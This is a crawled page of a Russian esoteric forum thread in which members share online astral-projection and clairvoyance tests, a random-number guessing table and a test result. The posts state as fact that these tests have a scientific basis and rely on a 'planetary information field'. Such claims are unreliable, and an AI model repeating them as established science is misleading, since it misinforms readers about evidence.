

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.waylove.ru/forums/ezoterica_2977.html
body_size: 8815
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Тест на Астрал и ясновиденье</title>
<meta name="description" content="Тест на Астрал и ясновиденье">
<meta name="keywords" content="Тест, Астрал, ясновиденье">
<link rel="stylesheet" type="text/css" href="style/sibirsky_org.css" />

<script type="text/javascript" src="include/api.js"></script>



<script type="text/javascript">
<!--
function process_form(the_form)
{
	var element_names = new Object()

	if (document.all || document.getElementById)
	{
		for (i = 0; i < the_form.length; ++i)
		{
			var elem = the_form.elements[i]
			if (elem.name && elem.name.substring(0, 4) == "req_")
			{
				if (elem.type && (elem.type=="text" || elem.type=="textarea" || elem.type=="password" || elem.type=="file") && elem.value=='')
				{
					alert("\"" + element_names[elem.name] + "\" это поле обязательно для заполнения в этой форме.")
					elem.focus()
					return false
				}
			}
		}
	}

	return true
}
// -->
</script>

<p align=center><script src=http://www.waylove.ru/rek2.php></script></p>


<script type="text/javascript" src="include/board.js"></script>

</head>
<body>

<div id="punwrap">
<div id="punviewtopic" class="pun">

<div id="brdheader" class="block">
	<div class="box">
		<div id="brdtitle" class="inbox">
			<h1><span>Путь Любви. Путь с Сердцем.</span></h1>
			<p><span>Алхимия Души. Эзотерика Сердца. Пространство Любви.</span></p>
		</div>
		<div id="brdmenu" class="inbox">
			<ul>
				<li id="navindex"><a href="http://www.waylove.ru/forums/index.php">Начало</a></li>
				<li id="navuserlist"><a href="http://www.waylove.ru/forums/userlist.php">Пользователи</a></li>
				<li id="navrules"><a href="http://www.waylove.ru/forums/misc.php?action=rules">Правила</a></li>
				<li id="navsearch"><a href="search.php">Поиск</a></li>
				<li id="navregister"><a href="http://www.waylove.ru/forums/register.php">Регистрация</a></li>
				<li id="navlogin"><a href="http://www.waylove.ru/forums/login.php">Зайти</a></li>
				<li id="navextra1"><a href=map.php title="Подробная карта форума">Карта</a></li>
				<li id="navextra2"><a href=http://www.waylove.ru title="Перейти на сайт форума">Сайт</a></li>
				<li id="navextra3"><a href=top_users.php title="Смотреть топ лучших форумчан">Топ-Юзер</a></li>
				<li id="navextra4"><a href=http://www.waylove.ru/forums/uploads.php title="Загрузка и скачивание файлов форума">Скачать</a></li>
			</ul>
		</div>
		<div id="brdwelcome" class="inbox">
			<ul class="conl">
				<li><strong>Ом Мани Падме Хум!</strong></li></ul>
			
			<ul class="conr"><li><a href="ezoterra_2977.html" target=_blank title="Тест на Астрал и ясновиденье">*Эзотерика</a></li></ul>
			<div class="clearer"></div>
		</div>
	</div>
</div>



<div class="block">
	<h2 title="Тест на Астрал и ясновиденье"><center>«Тест на Астрал и ясновиденье»</center></h2>
	<div class="box">
		<div class="inbox">
			<div>
В этой теме: 1 гость&nbsp;(Тест на Астрал и ясновиденье)
</div>
		</div>
	</div>
</div>

<div class="linkst">
	<div class="inbox">
		<p class="pagelink conl">Страниц: <strong>1</strong>&nbsp;<a href="viewtopic.php?id=2977&amp;p=2">2</a>&nbsp;<a href="viewtopic.php?id=2977&amp;p=2">&raquo;</a></p>
		<p class="postlink conr">&nbsp;</p>
		<ul><li><a href="index.php">Начало</a></li><li>&nbsp;&raquo;&nbsp;<a href="ezoterika_19.html">Про всё и обо всём. Разное</a></li><li>&nbsp;&raquo;&nbsp;Тест на Астрал и ясновиденье</li></ul>
		<div class="clearer"></div>
	</div>
</div>


<div id="p7365" class="blockpost rowodd firstpost">
	<h2>№ 1 (2008-06-09 08:13:38) <a href="ezo_7365.html#p7365" title="Тест на Астрал и ясновиденье">Тест на Астрал и ясновиденье</a></h2>
	<div class="box">
		<div class="inbox">
			<div class="postleft">
				<dl>
					<dt><strong><a href="profile.php?id=3">Port9</a></strong></dt>
					<dd class="usertitle"><strong>Архат *******</strong></dd>
					<dd class="postavatar"><img src="img/avatars/3.jpg" width="100" height="100" alt="Тест на Астрал и ясновиденье" /></dd>
					<dd>Откуда: Moscow</dd>
					<dd>Зарегистрирован: 2007-01-19</dd>
					<dd>Сообщений: 1584<dd>Пол: Муж. <img src="./img/male.gif" /> <em>Близнецы</em></dd>
          				<dd><b><a href="reputation.php?uid=3">Рейтинг</a></b>:   17</dd>
					<dd class="usercontacts"><a href="profile.php?id=3">Профиль</a></dd>
<p><a href="7365">Ссылка на этот пост</a></p>
				</dl>
			</div>
			<div class="postright">
				<div class="postmsg">
					<p><strong>Тест на способность к Астральным выходам</strong><br /><br />Отнеситесь серьезно к вопросам теста и отвечайте максимально правдиво. Этот тест основан на моих многолетних наблюдениях и изучении астрального мира и какими бы не казались бессмысленными вопросы они все составлены основываясь исключительно на научных фактах и в 70% случаев дают возможность определить уровень вашего &quot;духовного&quot; развития, а значит и способность к биоэнергетическим навыкам (целительство, ясновидение и пр.)<br /><br />В тесте вам предоставляется утверждение и несколько вариантов ответа, выберете наиболее подходящий из них. Не ограничивайтесь временными рамками, если описанное событие произошло день, год, десять лет назад, все равно указывайте его.<br /><br /><noindex><a href="ttp://lyanguzov.ru/astral/test.php" target="_blank" title="Пройти тест на астрал">Пройти тест на астрал</a></noindex><br /><br /><strong>Тест на ясновидение</strong><br /><br />Вы наверняка видели рекламу, на подобии &quot;Ясновидящая 3го поколения -старушка Маруся вернет мужа, деньги, очистит карму и вылечит от всех болезней...&quot;? Ответив на 10 вопросов этого теста вы узнаете способны ли вы заниматься подобными вещами. Этот тест имеет вполне конкретное научное обоснование, по этому его результаты достоверны. Тест простой и состоит из 10 вопросов - вам показывают картинку и вы угадываете 1 из 5 вариантов того, что на этой картинке не видно. Не пытайтесь догадаться о том, что закрыто черным квадратом - некоторые вопросы специально поставлены так, что наиболее логически верный ответ на самом деле неправильный. Полагайтесь только на интуицию! Желательно отвечайте быстро, не давая сознанию время на размышления. Принцип действия теста уже проверен и позволяет получать достоверные результаты, он основан на факте существования информационного поля планеты, где хранится вся информация, которую видит\слышит\думает в данный момент человечество. Ясновидящие просто умеют выделить по приметам (вещи человека, фотографии, самому человеку) из этого потока информации нужную. Вам предоставлена такая же возможность. Все фотографии - реально существуют в физическом мире, мимо этих мест каждый день проходят сотни людей, в информационном поле есть вся необходимая информация чтобы пройти этот тест успешно. Ваше подсознание само возьмет нужную информацию из информационного поля планеты чтобы воссоздать отсутствующий на фотографии элемент, а я буду помогать вам, думая о правильных ответах, учитесь читать мысли на расстоянии! <br /><br /><noindex><a href="http://www.cd-disc.com/psytest/test.php" target="_blank" title="Начать тест Яновиденье">Начать тест Яновиденье</a></noindex></p>
				</div>
				<div class="postsignature"><hr />In nomine Patris,<br />et Filii,<br />et Spiritus Sancti.</div>
			</div>
			<div class="clearer"></div>
			<div class="postfootleft"><p>Статус: Неактивен</p></div>
			<div class="postfootright"><div>&nbsp;</div></div>
		</div>
	</div>
</div>






<script type="text/javascript">
teasernet_blockid = 807617;
teasernet_padid = 258151;
</script>
<script type="text/javascript" src="http://keqrd.top/93/90d6410a102a347.js"></script>






<div id="p7366" class="blockpost roweven">
	<h2>№ 2 (2008-06-09 08:16:20) <a href="ezo_7366.html#p7366" title="Тест на Астрал и ясновиденье">Тест на Астрал и ясновиденье</a></h2>
	<div class="box">
		<div class="inbox">
			<div class="postleft">
				<dl>
					<dt><strong><a href="profile.php?id=3">Port9</a></strong></dt>
					<dd class="usertitle"><strong>Архат *******</strong></dd>
					<dd class="postavatar"><img src="img/avatars/3.jpg" width="100" height="100" alt="Тест на Астрал и ясновиденье" /></dd>
					<dd>Откуда: Moscow</dd>
					<dd>Зарегистрирован: 2007-01-19</dd>
					<dd>Сообщений: 1584<dd>Пол: Муж. <img src="./img/male.gif" /> <em>Близнецы</em></dd>
          				<dd><b><a href="reputation.php?uid=3">Рейтинг</a></b>:   17</dd>
					<dd class="usercontacts"><a href="profile.php?id=3">Профиль</a></dd>
<p><a href="7366">Ссылка на этот пост</a></p>
				</dl>
			</div>
			<div class="postright">
				<div class="postmsg">
					<p>Вам никогда не приходилось задумываться над тем, способны ли Вы к ясновидению? А чем черт не шутит, когда Господь спит? Очень даже возможно, что знаменитый &quot;третий глаз&quot; у Вас и есть в наличие. Чтобы узнать это, поработайте с данным тестом, подготовленным английскими психологами, и многое для Вас прояснится.<br /><br /><noindex><a href="http://arhangel.ru/test/8" target="_blank" title="Тест на Ясновиденье пройти бесплатно">Тест на Ясновиденье пройти бесплатно</a></noindex></p>
				</div>
				<div class="postsignature"><hr />In nomine Patris,<br />et Filii,<br />et Spiritus Sancti.</div>
			</div>
			<div class="clearer"></div>
			<div class="postfootleft"><p>Статус: Неактивен</p></div>
			<div class="postfootright"><div>&nbsp;</div></div>
		</div>
	</div>
</div>


<div id="p7367" class="blockpost rowodd">
	<h2>№ 3 (2008-06-09 08:20:18) <a href="ezo_7367.html#p7367" title="Тест на Астрал и ясновиденье">Тест на Астрал и ясновиденье</a></h2>
	<div class="box">
		<div class="inbox">
			<div class="postleft">
				<dl>
					<dt><strong><a href="profile.php?id=3">Port9</a></strong></dt>
					<dd class="usertitle"><strong>Архат *******</strong></dd>
					<dd class="postavatar"><img src="img/avatars/3.jpg" width="100" height="100" alt="Тест на Астрал и ясновиденье" /></dd>
					<dd>Откуда: Moscow</dd>
					<dd>Зарегистрирован: 2007-01-19</dd>
					<dd>Сообщений: 1584<dd>Пол: Муж. <img src="./img/male.gif" /> <em>Близнецы</em></dd>
          				<dd><b><a href="reputation.php?uid=3">Рейтинг</a></b>:   17</dd>
					<dd class="usercontacts"><a href="profile.php?id=3">Профиль</a></dd>
<p><a href="7367">Ссылка на этот пост</a></p>
				</dl>
			</div>
			<div class="postright">
				<div class="postmsg">
					<p>Видео тест на ясновиденье.<br /><br /><noindex><a href="http://www.tnt-tv.ru/programs/Extrasense/video/08/video01.flv" target="_blank" title="Классический тест на ясновидение">Классический тест на ясновидение</a></noindex><br /><br /><strong>Тест на ясновиденье</strong><br /><br />Ученые из Эдинбургского универcитета решили провести эксперимент по проверке способностей ясновидящих В опыте примут участие 140 экстрасенсов Каждому из них предстоит заранее отгадать, какую открытку ему вскоре пришлют по почте <br /><br />Сначала ясновидец должен будет вызвать в мозгу изображение этой открытки, затем ему предъявят 4 картинки, из которых он выберет наиболее схожую с посетившим его образом <br /><br />А вот компьютер открытки выбирает случайно, без каких бы то ни было вычислении. Ясновидящие получат их спустя два дня после эксперимента.<br /><br /><noindex><a href="http://youryoga.org/tests/specific/yasnovidenie.php" target="_blank" title="Еще тест на ясновиденье">Еще тест на ясновиденье</a></noindex></p>
				</div>
				<div class="postsignature"><hr />In nomine Patris,<br />et Filii,<br />et Spiritus Sancti.</div>
			</div>
			<div class="clearer"></div>
			<div class="postfootleft"><p>Статус: Неактивен</p></div>
			<div class="postfootright"><div>&nbsp;</div></div>
		</div>
	</div>
</div>


<div id="p7368" class="blockpost roweven">
	<h2>№ 4 (2008-06-09 08:23:08) <a href="ezo_7368.html#p7368" title="Тест на Астрал и ясновиденье">Тест на Астрал и ясновиденье</a></h2>
	<div class="box">
		<div class="inbox">
			<div class="postleft">
				<dl>
					<dt><strong><a href="profile.php?id=3">Port9</a></strong></dt>
					<dd class="usertitle"><strong>Архат *******</strong></dd>
					<dd class="postavatar"><img src="img/avatars/3.jpg" width="100" height="100" alt="Тест на Астрал и ясновиденье" /></dd>
					<dd>Откуда: Moscow</dd>
					<dd>Зарегистрирован: 2007-01-19</dd>
					<dd>Сообщений: 1584<dd>Пол: Муж. <img src="./img/male.gif" /> <em>Близнецы</em></dd>
          				<dd><b><a href="reputation.php?uid=3">Рейтинг</a></b>:   17</dd>
					<dd class="usercontacts"><a href="profile.php?id=3">Профиль</a></dd>
<p><a href="7368">Ссылка на этот пост</a></p>
				</dl>
			</div>
			<div class="postright">
				<div class="postmsg">
					<p>Каждого человека рано или поздно начинает мучать вопрос: насколько у него развита интуиция, ясновидение и магические силы, может ли он стать магом черной или белой магии, чтобы заняться предсказанием будущего, экстрасенсорикой и гаданием. <br />Хорошо развитые интуиция и ясновидение - это магические силы, которые встречаются у людей довольно редко и позволяют избранным предсказывать будущее, толковать сны, гадать о судьбе, да и просто способствуют развитию успешного бизнеса. Ясновидцев, магов, людей обладающих даром предсказания (экстрасенсов) можно часто встретить в составе штата, команды политических деятелей или крупных корпораций.<br /><br />Данный виртуальный флэш тест рассчитан, чтобы проверить уровень вашего ясновидения, интуиции и способности к предсказаниям будущего. Используя мышь или клавиатуру компьютера. ваша задача, сконцентрировавшись и используя ваши магические силы к ясновидению и магии, предсказать, какой из семи магических знаков будет выбран компьютером, выбор магического знака надо делать двадцать пять раз и в конце вы узнаете на сколько вы способны к прорицательству, предсказаниям будущего.<br /><br /><noindex><a href="http://horo.pointer.kiev.ua/images/4.swf" target="_blank" title="Скачать бесплатно тест на ясновиденье">Скачать бесплатно тест на ясновиденье</a></noindex></p>
				</div>
				<div class="postsignature"><hr />In nomine Patris,<br />et Filii,<br />et Spiritus Sancti.</div>
			</div>
			<div class="clearer"></div>
			<div class="postfootleft"><p>Статус: Неактивен</p></div>
			<div class="postfootright"><div>&nbsp;</div></div>
		</div>
	</div>
</div>


<div id="p7369" class="blockpost rowodd">
	<h2>№ 5 (2008-06-09 08:28:58) <a href="ezo_7369.html#p7369" title="Тест на Астрал и ясновиденье">Тест на Астрал и ясновиденье</a></h2>
	<div class="box">
		<div class="inbox">
			<div class="postleft">
				<dl>
					<dt><strong><a href="profile.php?id=3">Port9</a></strong></dt>
					<dd class="usertitle"><strong>Архат *******</strong></dd>
					<dd class="postavatar"><img src="img/avatars/3.jpg" width="100" height="100" alt="Тест на Астрал и ясновиденье" /></dd>
					<dd>Откуда: Moscow</dd>
					<dd>Зарегистрирован: 2007-01-19</dd>
					<dd>Сообщений: 1584<dd>Пол: Муж. <img src="./img/male.gif" /> <em>Близнецы</em></dd>
          				<dd><b><a href="reputation.php?uid=3">Рейтинг</a></b>:   17</dd>
					<dd class="usercontacts"><a href="profile.php?id=3">Профиль</a></dd>
<p><a href="7369">Ссылка на этот пост</a></p>
				</dl>
			</div>
			<div class="postright">
				<div class="postmsg">
					<p>Тест на ясновиденье 1 <br /><br />вариант тестируемого, реальное число<br />5 9<br />1 1<br />6 5<br />4 5<br />2 0<br />8 3<br />4 1<br />5 6<br />3 9<br />8 3<br />5 9<br />7 8<br />9 7<br />4 7<br />3 7<br />9 6<br />5 8<br />4 1<br />5 2<br />8 7<br />9 9<br />3 6<br />4 2<br />8 9<br />2 9<br />5 5<br />8 2<br />3 0<br />7 5<br />4 2<br />8 5<br />5 1<br />9 3<br />6 4<br />3 2<br />9 7<br />5 0<br />7 0<br />9 2<br />5 3<br />0 8<br />9 6<br />4 3<br />8 5<br />7 8<br />0 4<br />6 4<br />8 9<br />3 1<br />0 2<br />5 2<br />3 1<br />8 5<br />3 9<br />2 7<br /><br /><img class="postimg" src="http://www.la-star.ru/mcf/142/predskaz1.jpg" alt="Эзотерика, йога, магия"><br /><br />С помощью высокоэнтропийного генератора генерим число, просим испытуемого угадать его. Записываем предложеный вариант, и реальный. повторяем.<br /><br />Стали вылезать некотоыре страныне закономерности... Например, угадывание не текущего, которое уже готово, горит на приборе, и записано экспериментатором, а угадывание того, которое еще только будет.<br />Ясновиденье и предсказание будущего??<br />Ряд выложен.<br /><br />На графике сверху вниз:<br />разница между предложенным числом и реальным d=Si-Ti, то же саоме, но текущее предложенное и на шаг вперед d=Si-T(i+1), и так до 10. <br /><br />Особенность данного теста в том, что последовательность чисел абсолютна случайна - в ней отсутствуют закономерности.<br />Следовательно, никакие особенности мозга не помогут вычислить или рассчитать даже примерно, какие будут следущие цифры.<br />Только случайное угадывание или...</p>
				</div>
				<div class="postsignature"><hr />In nomine Patris,<br />et Filii,<br />et Spiritus Sancti.</div>
			</div>
			<div class="clearer"></div>
			<div class="postfootleft"><p>Статус: Неактивен</p></div>
			<div class="postfootright"><div>&nbsp;</div></div>
		</div>
	</div>
</div>


<div id="p7439" class="blockpost roweven">
	<h2>№ 6 (2008-06-13 04:38:00) <a href="ezo_7439.html#p7439" title="Тест на Астрал и ясновиденье">Тест на Астрал и ясновиденье</a></h2>
	<div class="box">
		<div class="inbox">
			<div class="postleft">
				<dl>
					<dt><strong><a href="profile.php?id=1442">odin-koc</a></strong></dt>
					<dd class="usertitle"><strong>Алхимик **</strong></dd>
					<dd class="postavatar"><img src="img/avatars/1442.gif" width="71" height="70" alt="Тест на Астрал и ясновиденье" /></dd>
					<dd>Откуда: Тула</dd>
					<dd>Зарегистрирован: 2008-05-27</dd>
					<dd>Сообщений: 54<dd>Пол: Жен. <img src="./img/female.gif" /> <em>Скорпион</em></dd>
          				<dd><b><a href="reputation.php?uid=1442">Рейтинг</a></b>:   1</dd>
					<dd class="usercontacts"><a href="profile.php?id=1442">Профиль</a></dd>
<p><a href="7439">Ссылка на этот пост</a></p>
				</dl>
			</div>
			<div class="postright">
				<div class="postmsg">
					<blockquote><div class="incqbox"><h4>Port9 написал:</h4><p>Тест на способность к Астральным выходам<br /><br />Отнеситесь серьезно к вопросам теста и отвечайте максимально правдиво. Этот тест основан на моих многолетних наблюдениях и изучении астрального мира и какими бы не казались бессмысленными вопросы они все составлены основываясь исключительно на научных фактах и в 70% случаев дают возможность определить уровень вашего &quot;духовного&quot; развития, а значит и способность к биоэнергетическим навыкам (целительство, ясновидение и пр.)<br /><br />В тесте вам предоставляется утверждение и несколько вариантов ответа, выберете наиболее подходящий из них. Не ограничивайтесь временными рамками, если описанное событие произошло день, год, десять лет назад, все равно указывайте его.<br /><br />Пройти тест на астрал</p></div></blockquote><p>Очень хочется. Но почему то &quot;невозможно отобразить страницу&quot;. Подредактируешь? Спасибо</p>
				</div>
			</div>
			<div class="clearer"></div>
			<div class="postfootleft"><p>Статус: Неактивен</p></div>
			<div class="postfootright"><div>&nbsp;</div></div>
		</div>
	</div>
</div>


<div id="p7440" class="blockpost rowodd">
	<h2>№ 7 (2008-06-13 04:46:09) <a href="ezo_7440.html#p7440" title="Тест на Астрал и ясновиденье">Тест на Астрал и ясновиденье</a></h2>
	<div class="box">
		<div class="inbox">
			<div class="postleft">
				<dl>
					<dt><strong><a href="profile.php?id=1442">odin-koc</a></strong></dt>
					<dd class="usertitle"><strong>Алхимик **</strong></dd>
					<dd class="postavatar"><img src="img/avatars/1442.gif" width="71" height="70" alt="Тест на Астрал и ясновиденье" /></dd>
					<dd>Откуда: Тула</dd>
					<dd>Зарегистрирован: 2008-05-27</dd>
					<dd>Сообщений: 54<dd>Пол: Жен. <img src="./img/female.gif" /> <em>Скорпион</em></dd>
          				<dd><b><a href="reputation.php?uid=1442">Рейтинг</a></b>:   1</dd>
					<dd class="usercontacts"><a href="profile.php?id=1442">Профиль</a></dd>
<p><a href="7440">Ссылка на этот пост</a></p>
				</dl>
			</div>
			<div class="postright">
				<div class="postmsg">
					<blockquote><div class="incqbox"><h4>Port9 написал:</h4><p>Начать тест Яновиденье</p></div></blockquote><p>Спасибо за тест. Прикольно!</p>
				</div>
			</div>
			<div class="clearer"></div>
			<div class="postfootleft"><p>Статус: Неактивен</p></div>
			<div class="postfootright"><div>&nbsp;</div></div>
		</div>
	</div>
</div>


<div id="p7447" class="blockpost roweven">
	<h2>№ 8 (2008-06-14 09:00:22) <a href="ezo_7447.html#p7447" title="Тест на Астрал и ясновиденье">Тест на Астрал и ясновиденье</a></h2>
	<div class="box">
		<div class="inbox">
			<div class="postleft">
				<dl>
					<dt><strong><a href="profile.php?id=3">Port9</a></strong></dt>
					<dd class="usertitle"><strong>Архат *******</strong></dd>
					<dd class="postavatar"><img src="img/avatars/3.jpg" width="100" height="100" alt="Тест на Астрал и ясновиденье" /></dd>
					<dd>Откуда: Moscow</dd>
					<dd>Зарегистрирован: 2007-01-19</dd>
					<dd>Сообщений: 1584<dd>Пол: Муж. <img src="./img/male.gif" /> <em>Близнецы</em></dd>
          				<dd><b><a href="reputation.php?uid=3">Рейтинг</a></b>:   17</dd>
					<dd class="usercontacts"><a href="profile.php?id=3">Профиль</a></dd>
<p><a href="7447">Ссылка на этот пост</a></p>
				</dl>
			</div>
			<div class="postright">
				<div class="postmsg">
					<p><strong>odin-koc</strong><br />Это прикол того сайта. Короче тут увидишь в правом верхнем углу ссылку на тест на Астрал:<br /><br /><noindex><a href="http://lyanguzov.ru/astral/psytest/test.php?part=1" target="_blank" title="http://lyanguzov.ru/astral/psytest/test.php?part=1">http://lyanguzov.ru/astral/psytest/test.php?part=1</a></noindex></p>
				</div>
				<div class="postsignature"><hr />In nomine Patris,<br />et Filii,<br />et Spiritus Sancti.</div>
			</div>
			<div class="clearer"></div>
			<div class="postfootleft"><p>Статус: Неактивен</p></div>
			<div class="postfootright"><div>&nbsp;</div></div>
		</div>
	</div>
</div>


<div id="p7455" class="blockpost rowodd">
	<h2>№ 9 (2008-06-15 03:14:28) <a href="ezo_7455.html#p7455" title="Тест на Астрал и ясновиденье">Тест на Астрал и ясновиденье</a></h2>
	<div class="box">
		<div class="inbox">
			<div class="postleft">
				<dl>
					<dt><strong><a href="profile.php?id=1442">odin-koc</a></strong></dt>
					<dd class="usertitle"><strong>Алхимик **</strong></dd>
					<dd class="postavatar"><img src="img/avatars/1442.gif" width="71" height="70" alt="Тест на Астрал и ясновиденье" /></dd>
					<dd>Откуда: Тула</dd>
					<dd>Зарегистрирован: 2008-05-27</dd>
					<dd>Сообщений: 54<dd>Пол: Жен. <img src="./img/female.gif" /> <em>Скорпион</em></dd>
          				<dd><b><a href="reputation.php?uid=1442">Рейтинг</a></b>:   1</dd>
					<dd class="usercontacts"><a href="profile.php?id=1442">Профиль</a></dd>
<p><a href="7455">Ссылка на этот пост</a></p>
				</dl>
			</div>
			<div class="postright">
				<div class="postmsg">
					<blockquote><div class="incqbox"><h4>Port9 написал:</h4><p>odin-koc<br />Это прикол того сайта. Короче тут увидишь в правом верхнем углу ссылку на тест на Астрал:<br /><br /><noindex><a href="http://lyanguzov.ru/astral/psytest/test.php?part=1" target="_blank" title="http://lyanguzov.ru/astral/psytest/test.php?part=1">http://lyanguzov.ru/astral/psytest/test.php?part=1</a></noindex></p></div></blockquote><p>Спасибо. Пошла штудировать!</p>
				</div>
			</div>
			<div class="clearer"></div>
			<div class="postfootleft"><p>Статус: Неактивен</p></div>
			<div class="postfootright"><div>&nbsp;</div></div>
		</div>
	</div>
</div>


<div id="p7459" class="blockpost roweven">
	<h2>№ 10 (2008-06-15 04:31:10) <a href="ezo_7459.html#p7459" title="Тест на Астрал и ясновиденье">Тест на Астрал и ясновиденье</a></h2>
	<div class="box">
		<div class="inbox">
			<div class="postleft">
				<dl>
					<dt><strong><a href="profile.php?id=1442">odin-koc</a></strong></dt>
					<dd class="usertitle"><strong>Алхимик **</strong></dd>
					<dd class="postavatar"><img src="img/avatars/1442.gif" width="71" height="70" alt="Тест на Астрал и ясновиденье" /></dd>
					<dd>Откуда: Тула</dd>
					<dd>Зарегистрирован: 2008-05-27</dd>
					<dd>Сообщений: 54<dd>Пол: Жен. <img src="./img/female.gif" /> <em>Скорпион</em></dd>
          				<dd><b><a href="reputation.php?uid=1442">Рейтинг</a></b>:   1</dd>
					<dd class="usercontacts"><a href="profile.php?id=1442">Профиль</a></dd>
<p><a href="7459">Ссылка на этот пост</a></p>
				</dl>
			</div>
			<div class="postright">
				<div class="postmsg">
					<blockquote><div class="incqbox"><h4>Port9 написал:</h4><p>Это прикол того сайта. Короче тут увидишь в правом верхнем углу ссылку на тест на Астрал:<br /><br /><noindex><a href="http://lyanguzov.ru/astral/psytest/test.php?part=1" target="_blank" title="http://lyanguzov.ru/astral/psytest/test.php?part=1">http://lyanguzov.ru/astral/psytest/test.php?part=1</a></noindex></p></div></blockquote><p>Приколись. Прошла тест на выход в астрал и вот что в результате. <br /><br />------------------------[ результаты теста ]-------------------------<br />[url=http://www.lyanguzov.ru/astral/test.php]<strong>Тест</strong> на предрасположенность к Астральным выходам и скрытым<br />возможностям (целительство, телекинез, чтение мыслей, ясновидение и т.д.)[/url]<br /><em> Поздравляем! Вы уже осознанно выходили из тела и если это не результат специальных тренировок, то вы с рождения обладаете способностями к выходу в астрал. Ваши способности также помогут без проблем освоить методики исцеления, работы с биоэнергетикой, ясновидения и т.д. Развивайте их и добъетесь значительных результатов! </em><br /><br /><span class="bbu">В цифровом виде:</span><br /><strong>АП</strong>: 52%<br /><strong>ВТО</strong>: 75%<br /><strong>ОС</strong>: 48%<br />---------------------------------------------------------------------</p>
					<p class="postedit"><em>Отредактированно odin-koc (2008-06-15 04:34:05)</em></p>
				</div>
			</div>
			<div class="clearer"></div>
			<div class="postfootleft"><p>Статус: Неактивен</p></div>
			<div class="postfootright"><div>&nbsp;</div></div>
		</div>
	</div>
</div>



 

<div id="p" class="blockpost roweven">
<h2>№ 11 (Сегодня 17:18:05) <a href="index.html" title="Тест на Астрал и ясновиденье">Тест на Астрал и ясновиденье</a></h2>
<div class="box">
<div class="inbox">
<div class="postleft">
<dl>
<dt><strong><a href="javascript:pasteN('Robot');">Robot</a></strong></dt>
<dd class="usertitle"><strong>Новичок *</strong></dd>
<dd class="postavatar"><img src="img/avatars/92.jpg" alt="" height="100" width="91"></dd>
<dd>Зарегистрирован: 2007-02-09</dd>
<dd>Сообщений: 1</dd><dd>Пол: Муж. <img src="./img/male.gif"> <em>Овен</em></dd>
<dd><b><a href="reputation.php?uid=3">Рейтинг</a></b>:  0</dd>
<dd class="usercontacts"><a href="profile.php?id=92">Профиль</a>&nbsp;&nbsp;<a href="mailto:robot@mail.ru">E-mail</a></dd>
</dl>
</div>
<div class="postright">
<div class="postmsg">


<p>
Ом Мани Падме Хум <img src=img/smilies/4.gif></p>


<p>
Здесь всякая не интересная фигня:  <a href="http://www.waylove.ru/ezoterika/31@page=1.html" title="эзотерика">Эзотерика и классные статьи по эзотерике</a>, <a href="http://www.waylove.ru/ezoterika/37@page=1.html" title="астрология">Астрология</a>, <a href="http://www.waylove.ru/ezoterika/38@page=1.html" title="лечение и здоровье">Лечение и здоровье</a>, <a href="http://www.waylove.ru/ezoterika/40@page=1.html" title="магия и оккультизм">Магия и оккультизм</a>, <a href="http://www.waylove.ru/ezoterika/32@page=1.html" title="мистика">Мистика</a>, <a href="http://www.waylove.ru/ezoterika/35@page=1.html" title="магия любви">Любовь</a>...
</p>
<br>



<p>
<img src=img/smilies/2.gif> Абалдеть!!!</p>


<blockquote><div class="incqbox"><h4>Robot написал:</h4><p>Оп-па-ньки, а как у тебя с смоосознанием? Чё забыл? Надо помнить...</p></div></blockquote>


<p>
Регистрация позволяет смотреть форум без рекламы! <img src=img/smilies/2.gif> А ещё регистрация даёт право на просмотр закрытого раздела форума, который доступен только для зарегистрированных юзеров... Поэтому советую тебе - <a href="http://way-s.ru/ucp.php?mode=register">пройти регистрацию на форуме</a>
</p>
<br>

<p>
<a href="http://www.waylove.ru/ezoterika/33@page=1.html" title="непознанное">Непознанное</a>, <a href="http://www.waylove.ru/ezoterika/39@page=1.html" title="">Практика</a>, <a href="http://www.waylove.ru/ezoterika/46@page=1.html" title="медитации">Медитации</a>, <a href="http://www.waylove.ru/ezoterika/41@page=1.html" title="эзотерические техники">Техники</a>, <a href="http://www.waylove.ru/ezoterika/34@page=1.html" title="религия">Религии и Учения</a>, <a href="http://www.waylove.ru/ezoterika/36@page=1.html" title="New Age"">New Age (Новый Век)</a>
</p>

<br>
<blockquote><div class="incqbox"><h4>Robot написал:</h4><p>
А вот тебе мудрая цитатка, чтобы не скучать:<br>
<b><i>
Каждая лошадь думает, что ее поклажа самая тяжелая. - Т. Фуллер 
</b></i>
</p></div></blockquote>



<p>
И самое главное! <img src=img/smilies/2.gif> Не забудь посетить: <a href="http://www.waylove.ru">главную страницу сайта</a>. Там много чего есть интересненького...
</p>

<br>
<p>


</p>

</div>
<div class="postsignature"><hr><em>Библия от Роботов: "Вначале был бит информации, и он был у Админа и бит был Админ..."</em></div>
</div>
<div class="clearer"></div>
<div class="postfootleft"><p>Статус: <b>Активен</b></p></div>
</div>
</div>
</div>





<div class="postlinksb">
	<div class="inbox">
		<p class="postlink conr">&nbsp;</p>
		<p class="pagelink conl">Страниц: <strong>1</strong>&nbsp;<a href="viewtopic.php?id=2977&amp;p=2">2</a>&nbsp;<a href="viewtopic.php?id=2977&amp;p=2">&raquo;</a></p>
		<ul><li><a href="index.php">Начало</a></li><li>&nbsp;&raquo;&nbsp;<a href="ezoterika_19.html">Про всё и обо всём. Разное</a></li><li>&nbsp;&raquo;&nbsp;Тест на Астрал и ясновиденье</li></ul>



		<div class="clearer"></div>
	</div>
</div>

<center>««« <b><a href="ezoterica_2976.html">ПРЕДЫДУЩАЯ ТЕМА</a> | <a href="ezoterica_2978.html">СЛЕДУЮЩАЯ ТЕМА</a></b> »»»</center><br>

 
<center>
<b><a href="register.php" title="Регистрация">Регистрация</a></b>
</center>
<br>




<!-- Mod Topic Preview (Change your style here)-->
<style type="text/css">
#modtopicpreview{position:absolute;width:500px;border:1px solid #8AA8C5;padding:2px;background-color:white;color:#000000;visibility:hidden;z-index:100;}
</style>

<!-- Mod Topic Preview -->


<div class="block">
<h2>Активные топики</h2>
<div class="box">
<div class="inbox">

				<tr><td class="tcl">

<div>
<div class="intd">
							<b><a href="ezo_11377.html#p11377">Вибрации ОМ</a></b> &raquo; Way &raquo; Ответов: 0 &raquo; Просмотров: 11880 &raquo; 2016-09-13 17:35:29</div>
</div>

	
<div>
<div class="intd">
